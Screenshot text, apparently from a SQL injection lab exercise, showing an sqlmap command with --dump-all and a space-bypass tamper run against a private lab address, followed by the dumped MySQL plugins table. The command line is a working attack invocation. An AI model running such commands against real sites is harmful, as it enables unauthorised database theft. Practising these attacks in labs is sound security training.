 选择管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://192.168.126.138/sqli/07.php?id=1" --dump-all --tamper=space...
VERSION |
+-------------+----------------+---------------------------+---------------+----------------+----------------+----------
------+--------------------------------------------------------------------------+---------------------+----------------
--------+
| binlog      | STORAGE ENGINE | MySQL AB                  | ACTIVE        | NULL           | GPL            | 1.0
      | This is a pseudo storage engine to represent the binlog in a transaction | 50173.0             | NULL
        |
| partition   | STORAGE ENGINE | Mikael Ronstrom, MySQL AB | ACTIVE        | NULL           | GPL            | 1.0
      | Partition Storage Engine Helper                                          | 50173.0             | NULL
        |
| CSV         | STORAGE ENGINE | Brian Aker, MySQL AB      | ACTIVE        | NULL           | GPL            | 1.0
      | CSV storage engine                                                       | 50173.0             | NULL
        |
| MEMORY      | STORAGE ENGINE | MySQL AB                  | ACTIVE        | NULL           | GPL            | 1.0
      | Hash based, stored in memory, useful for temporary tables                | 50173.0             | NULL
        |
| InnoDB      | STORAGE ENGINE | Innobase OY               | ACTIVE        | NULL           | GPL            | 1.0
      | Supports transactions, row-level locking, and foreign keys               | 50173.0             | NULL
        |
| MyISAM      | STORAGE ENGINE | MySQL AB                  | ACTIVE        | NULL           | GPL            | 1.0
      | Default engine as of MySQL 3.23 with great performance                   | 50173.0             | NULL
        |
| MRG_MYISAM  | STORAGE ENGINE | MySQL AB                  | ACTIVE        | NULL           | GPL            | 1.0
      | Collection of identical MyISAM tables                                    | 50173.0             | NULL
        |
+-------------+----------------+---------------------------+---------------+----------------+----------------+----------
------+--------------------------------------------------------------------------+---------------------+----------------
--------+
[19:22:32] [INFO] table 'information_schema.`PLUGINS`' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\o